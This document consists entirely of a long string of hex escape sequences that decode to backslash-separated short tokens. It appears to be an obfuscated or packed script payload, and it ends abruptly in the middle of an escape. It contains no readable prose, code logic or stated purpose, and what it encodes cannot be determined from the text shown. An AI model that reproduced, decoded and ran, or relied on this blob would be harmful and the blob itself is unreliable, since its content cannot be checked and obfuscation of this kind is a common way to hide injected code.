c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x41\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x